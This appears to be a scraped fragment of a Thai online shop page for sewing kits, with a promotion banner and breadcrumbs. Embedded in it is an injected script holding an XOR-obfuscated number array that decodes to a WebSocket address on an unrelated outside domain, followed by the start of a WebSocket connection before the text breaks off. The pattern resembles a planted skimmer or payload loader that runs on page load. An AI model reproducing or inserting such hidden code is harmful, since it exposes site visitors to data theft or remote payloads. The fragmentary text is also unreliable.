
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
ชุดคิทงานฝีมือ
/
ชุดคิทฝึกหัดเย็บจักร
/
ผ้าพิมพ